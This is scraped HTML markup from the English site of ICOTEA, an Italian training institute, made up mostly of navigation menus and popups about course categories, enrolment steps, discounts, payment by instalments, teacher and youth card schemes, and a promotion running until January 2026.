	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#533a303c273632133a303c2736327d3a27"><span class="__cf_email__" data-cfemail="771e1418031216371e1418031216591e03">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
